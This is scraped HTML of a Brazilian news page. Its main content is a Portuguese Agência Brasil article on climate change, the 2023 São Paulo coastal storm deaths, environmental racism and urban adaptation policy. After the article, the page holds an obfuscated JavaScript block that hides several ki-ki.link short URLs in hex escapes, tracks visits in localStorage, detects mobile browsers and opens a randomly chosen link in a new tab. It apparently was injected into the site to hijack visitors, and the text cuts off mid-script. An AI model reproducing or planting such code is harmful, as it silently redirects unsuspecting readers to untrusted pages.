.gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/122880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/clima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=122880' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/2019-07-02t111949z_277584804_rc1fdba0d430_rtrmadp_3_india-water-chennai-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/2019-07-02t111949z_277584804_rc1fdba0d430_rtrmadp_3_india-water-chennai-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1024" data-id="sfsi" /><meta property="og:image:height" content="613" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/clima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/" data-id="sfsi" /><meta property="og:description" content="

Ação humana leva à mais rápida trajetória de aquecimento em 2 mil anos



Por Vinícius Lisboa/Agência Brasil


&nbsp;
A ação humana acumulada desde a Revolução Industrial, nos séculos 18 e 19, já produziu mudanças significativas no clima global, e adaptar moradias e cidades a essa realidade é uma necessidade que precisa de respostas urgentes, avaliam ambientalistas e pesquisadores ouvidos pela Agência Brasil. Eventos extremos, como as chuvas que deixaram mais de 50 vítimas no litoral norte de São Paulo durante o carnaval, tendem a ser mais frequentes, e o poder público precisa agir para reduzir a vulnerabilidade das populações a esses cenários, destacam.
Nos últimos anos, recorrentes alertas dos pesquisadores do Painel Intergovernamental de Mudanças Climáticas (IPCC) da Organização das Nações Unidas (ONU) indicaram que a influência humana levou o planeta à trajetória de aquecimento mais rápida em 2 mil anos e já produziu uma temperatura média que supera o período pré-industrial em mais de 1 grau Celsius (°C).
Especialistas estimam que a temperatura global pode subir 1,8°C até 2100, mesmo se forem cumpridas todas as metas estabelecidas em 2015 pelo Acordo de Paris, firmado para reduzir as emissões de gases de efeito estufa. Sem o cumprimento de tais metas, cenários devastadores para a biodiversidade podem se concretizar com o aquecimento de até 3°C.
Mas, além da extinção de espécies e do desequilíbrio de ecossistemas, os pesquisadores alertam que o aquecimento tornará mais frequentes episódios como temporais, inundações, secas e ondas de frio e calor. No Brasil, tais problemas atingirão em cheio cidades desiguais e com problemas de infraestrutura, sistema de geração de eletricidade dependente do regime de chuvas e economia que tem a agropecuária como setor de peso.

Eventos extremos





São Sebastião (SP), 22/02/2023, Casas destruídas em deslizamentos na Barra do Sahy após tempestades no litoral norte de São Paulo. - Rovena Rosa/Agência Brasil


Estudiosa do tema e presidente do Instituto Talanoa, Natalie Unterstell é categórica ao alertar que não existem catástrofes naturais nas cidades brasileiras. A avaliação da pesquisadora pode causar estranhamento diante de recorrentes eventos com dezenas e até centenas de vítimas, mas ela esclarece que nada disso é natural.
“É absolutamente catastrófico quando se sabe dos riscos climáticos e não se prepara para reagir, ou se prepara mal. Não há nenhuma naturalidade em desastres quando estamos falando de um ambiente urbano, diz. As mudanças climáticas têm, sim, um papel ao exacerbar esses riscos e exigem uma preparação maior. Ainda assim, pode haver danos residuais. Mas o que determina se vai ter tragédia, ou não, é como nós, humanos, nos preparamos para isso.
A tempestade que atingiu as cidades paulistas na última semana foi a mais intensa já registrada por serviços meteorológicos no Brasil, com acumulado de 682 milímetros (mm) em 24 horas, segundo o Centro Nacional de Previsão de Monitoramento de Desastres (Cemaden). Isso equivale a dizer que, em cada metro quadrado da área mais atingida pelo temporal, caíram, em média, 682 litros de água da chuva -- mais que a metade do volume de uma caixa d'água de mil litros em cada metro quadrado da cidade de Bertioga, onde a marca foi registrada. Em São Sebastião, município vizinho, o índice pluviométrico chegou a 626 mm em 24 horas.
O recorde anterior de temporal mais intenso tinha sido registrado há apenas um ano, quando a cidade de Petrópolis, no Rio de Janeiro, foi inundada por 531 milímetros de chuva em 24 horas. A enxurrada deixou mais de 200 vítimas e devastou localidades como o Morro da Oficina, onde 90 pessoas morreram.
Natalie Unterstell lembra que os temporais já são o principal motivo de decretos de calamidade ou estado de emergência em municípios brasileiros e tendem a se tornar mais frequentes principalmente no Sudeste e no Sul do país. Todos os cenários de mudança do clima apontam o aumento das chuvas, principalmente nos verões, para além do que se tinha faturado para construir nossas cidades e nossas casas. Essas tempestades vão ter papel preponderante nessas regiões nas próximas décadas, afirma.
A pesquisadora destaca que não existe mais a possibilidade de um cenário climático que não vá exigir adaptação nos próximos anos. O que está em jogo é quão drástica precisará ser a adaptação. Será a 1,5°C, a 2°C, ou a 3°C? Quanto mais emissões, mais riscos e mais necessidades de adaptação.
Temos ameaças muito diferentes projetadas para cada região do país. O que os modelos de mudança do clima nos informam é que, em geral, as regiões Norte e Nordeste vão ter um ressecamento maior, com menos chuvas e dias mais secos. São regiões em que as vazões de rios ficam comprometidas por isso. No Sul e Sudeste, é o contrário. Os modelos projetam para as próximas décadas aumento no volume das chuvas, explica. O Centro-Oeste se destaca como a região que deve ter o maior aumento de temperatura. A depender do grau de aquecimento global, chegando a 3°C na média da temperatura global, a região não vai elevar só 3°C, mas muito mais do que isso, e é uma região já muito quente.
O secretário executivo do Observatório do Clima, Marcio Astrini, ressalta que houve uma sucessão de eventos extremos nos últimos anos, incluindo temporais no Recife, na Bahia e no norte de Minas Gerais. Segundo Astrini, a comprovação de que um evento específico está relacionado às mudanças climáticas é uma conclusão que nem sempre fica clara, mas o acúmulo de eventos como esses já é considerado consequência das alterações no clima por especialistas.
Estamos vendo isso de forma contínua no Brasil e ao redor do mundo também. No ano passado, o Paquistão ficou com um terço do país totalmente submerso por enchentes recordes. No mesmo período, entre a Etiópia e o Quênia, houve seca recorde. Então, já estamos vendo um comportamento de clima extremo que, no Brasil, está trazendo alguns momentos de seca, mas muita chuva, diz. Os temporais causam essa tragédia imediata, com deslizamentos que têm um custo em vidas que é muito mais mensurável, mas a questão da seca no Brasil tem impacto também preocupante. O Brasil é um país muito dependente das chuvas, principalmente por conta da geração de energia elétrica. Podemos ter crises hídricas, energéticas e na agricultura.

Racismo ambiental





São Sebastião (SP), 22/02/2023, Casas destruídas em deslizamentos na Barra do Sahy após tempestades no litoral norte de São Paulo. - Rovena Rosa/Agência Brasil


A previsão dos pesquisadores é que esse problema de escala global terá como principais vítimas aqueles que já acumulam outras vulnerabilidades sociais, como menor acesso à saúde, a moradias seguras, a empregos formais e a infraestrutura urbana. Por outro lado, são elas as pessoas que menos contribuíram para o aquecimento global, afirmam especialistas.

As populações mais expostas são as mais pobres. É a população preta, é a população periférica, é a população que sofre mais com desigualdade social e com racismo. E são as mulheres, principalmente. As mudanças climáticas são uma fábrica de gerar pobreza e desigualdade social, destaca Astrini.
E o mais cruel de tudo isso é que essas pessoas são as que menos contribuem para o problema. Quem mais contribui com o problema é quem pode sair de helicóptero da Barra do Sahy [SP]. Quem polui o planeta são as pessoas mais ricas, e essas pessoas vão se adaptar mais facilmente. Elas perdem a casa, recebem o seguro e compram uma casa de praia em outro local. E as pessoas que consomem menos e têm uma pegada menor de carbono ficam com a maior parte da conta.
Natalie Unterstell acrescenta que crianças e idosos também estão entre os grupos vulneráveis e concorda que as classes sociais de menor renda serão mais afetadas por terem menos recursos para se proteger e reagir a eventos climáticos extremos. Nesse contexto, a desigualdade racial também é um fator a ser considerado, diz a pesquisadora.


É importante lembrar de algo que é chamado na literatura de racismo ambiental, que é muito presente na nossa realidade. As pessoas pobres, em geral, são pretas, pardas e indígenas nos centros urbanos, e essas populações são atingidas em cheio por estarem habitando áreas de risco. E isso se torna ainda mais complicado para crianças e idosos, porque eles têm mais dificuldade para fugir, nadar, lembra a pesquisadora.

Ao pensar na gestão desse risco, é preciso pensar nesses grupos sociais.

Adaptação Climática





Morro da Oficina, em Petrópolis local mais atingido pela enchente há um mês - Tomaz Silva/Arquivo Agência Brasil


O professor do Instituto Alberto Luiz Coimbra de Pós-Graduação e Pesquisa em Engenharia – da Universidade Federal do Rio de Janeiro (UFRJ) Marcos Freitas lembra que, em 1994, a defesa de sua tese de doutorado, na França, foi marcada por uma discussão acalorada de mais de três horas com um pesquisador que não acreditava nas mudanças climáticas.
Deu um trabalho danado, mas, por fim, eu fui aprovado. Passados 30 anos da minha tese de doutorado, eu não tenho a menor dúvida de que o que está acontecendo agora é efeito desse 1,1°C a mais que a gente já está em relação à média de 1850 a 1900. Para cada 1°C a mais, a gente tem 7% a mais de evaporação no ciclo hidrológico, e isso causa chuvas mais intensas e eventos extremos, diz o geógrafo, que coordena o Instituto Virtual Internacional de Mudanças Globais da Coppe/UFRJ.
Professor de duas disciplinas que discutem mudanças climáticas e vulnerabilidade climática na pós-graduação da UFRJ, Freitas diz que a engenharia precisa se debruçar com mais afinco sobre o tema para elaborar soluções inventivas e que o poder público aja sem demora para reduzir os riscos e proteger a população de um cenário que tende a se agravar.
É importante que as políticas públicas que têm que atender a várias coisas, como problemas graves de distribuição de renda, de geração de emprego, de oferta de residências e saúde, comecem a ter um viés de adaptação à mudança do clima, defende.
Entre as prioridades, Freitas sublinha o número de cerca de 10 milhões de pessoas que vivem em áreas de risco, segundo estimativa do Centro Nacional de Monitoramento e Alertas de Desastres Naturais (Cemaden) com base em dados do Censo 2010. Freitas calcula que o investimento para garantir moradias seguras para essa população pode estar na casa de dezenas de bilhões de reais.
Se considerarmos cinco pessoas por residência, são 2 milhões de residências. Se o custo de cada residência for de R$ 200 mil, estamos falando de R$ 50 bilhões. Pode parecer muito, mas, se dividirmos em 5 anos, são R$ 10 bilhões por ano. E, se for em 10 anos, são R$ 5 bilhões por ano. Isso é muito pouco perto do resultado que daria de geração de emprego e renda no Brasil e de melhoria da qualidade de vida das cidades e das pessoas, afirma. Esse programa poderia ser vinculado a uma agência multilateral importante, como o Banco Mundial, para não ter problemas de governança e poder passar de um governo para o outro independentemente de eleições.
Para o geógrafo, que é especialista em economia do meio ambiente, o governo federal precisará disponibilizar recursos e ter um papel de liderança e interação internacional para facilitar o processo. Cada um à sua maneira, os entes da federação vão precisar contribuir para a adaptação climática.
Os estados têm muita responsabilidade e podem ajudar. Estados como Rio de Janeiro, São Paulo e Espírito Santo têm muitos recursos de royalties de petróleo e precisam se preocupar com a transição energética para fontes renováveis. Nada mais justo que esses lugares com acesso a tais recursos usem parte deles na adaptação às vulnerabilidades, diz o professor.

São os municípios que definem as políticas de ocupação e uso do solo, principalmente urbano. É importante também que tenham mapas bem feitos de áreas de risco e sistemas de alerta organizados.
Márcio Astrini defende a realização de um estudo aprofundado em cada área de risco para avaliar onde soluções de engenharia podem evitar novos desastres e de onde a população precisará ser removida para locais seguros, com emprego e vínculos sociais garantidos.
Dentro dessas soluções de engenharia, há medidas imediatas, como o treinamento dos municípios, a capacitação das defesas civis, a contratação de equipamento, a implantação de sirenes. Tem muita coisa que pode ser feita até chegar a obras mais pesadas ou remoções. Astrini diz que, no plano federal, o governo precisará criar linhas orçamentárias para essa adaptação. “Os desastres em massa são uma nova realidade, em que os governos precisam inventar novas formas de lidar, principalmente novas formas orçamentárias.


&nbsp;

&nbsp;
Foto de capa: REUTERS/P. Ravikumar/Direitos Reservados
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 